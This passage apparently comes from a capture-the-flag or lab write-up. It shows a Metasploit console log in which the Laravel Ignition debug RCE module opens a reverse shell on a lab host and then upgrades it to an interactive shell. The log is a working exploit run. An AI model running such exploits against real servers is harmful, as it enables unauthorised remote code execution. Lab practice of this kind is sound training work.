 t command to quit
msf6 exploit(multi/php/ignition_laravel_debug_rce) > run
[*] Started reverse TCP handler on 10.8.30.181:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking component version to 10.10.154.224:80
[+] The target appears to be vulnerable.
[*] Command shell session 1 opened (10.8.30.181:4444 → 10.10.154.224:56416) at 2022-12-11 13:58:25 +0100
ls
favicon.ico
index.php
robots.txt
web.config
shell
[*] Trying to find binary 'python' on the target machine
[-] python not found
[*] Trying to find binary 'python3' on the target machine
[-] python3 not found
[*] Trying to find binary 'script' on the target machine
[*] Found script at /usr/bin/script
[*] Using `script` to pop up an interactive shell
ls
ls
favicon.ico  index.php  robots.txt  web.config
$